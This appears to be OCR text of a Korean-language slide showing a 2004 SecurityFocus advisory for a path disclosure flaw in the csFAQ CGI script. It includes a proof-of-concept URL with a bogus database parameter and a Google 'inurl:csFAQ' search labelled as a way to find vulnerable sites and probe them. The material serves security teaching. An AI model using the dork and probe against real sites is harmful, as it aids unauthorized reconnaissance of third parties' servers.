 SecurityFocus HOME Vulns Info: CGIScript.net CSFAQ Script Path Disclosure
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H) 뒤로
주소(D) http://securityfocus.com/bid/10618/info/
VULNERABILITIES
CGIScript.net CSFAQ Script Path Disclosure Vulnerability
info discussion exploit solution credit help
bugtraq id 10618
object
class Input Validation Error
cve CVE-MAP-NOMATCH
remote Yes
local No
published Jun 28, 2004
updated Jun 28, 2004
vulnerable CGISCRIPT.NET csFAQ
CGISCRIPT.NET csFAQ 1.0
not vulnerable
CGI 취약점 검색
CGI Exploit 검색
CGIScript.net CSFAQ Script Path Disclosure Vulnerability
info discussion exploit solution credit help
No exploit is required.
The following proof of concept is available:
http://www.example.com/cgi-script/csFAQ/csFAQ.cgi?
command=viewFAQ&database=/.darkbicho
구글을 통한 취약 사이트 검색
웹 문서 이미지 뉴스그룹 디렉토리
inurl:csFAQ 구글 검색 고급 검색
환경설정
전체 검색 한글 페이지 검색
inurl:csFAQ에 대한 약 28개 한글 결과 페이지들 중 1 - 7. (0.23 초)
Attack probe…